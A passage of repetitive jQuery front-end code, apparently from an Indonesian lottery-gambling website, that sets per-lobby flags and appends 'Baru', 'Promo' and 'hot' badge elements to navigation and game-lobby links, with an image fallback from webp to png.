                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-141"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28172"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18443"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18135"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10020"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10319"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25841"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11394"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24712"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17553"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17528"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23923"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
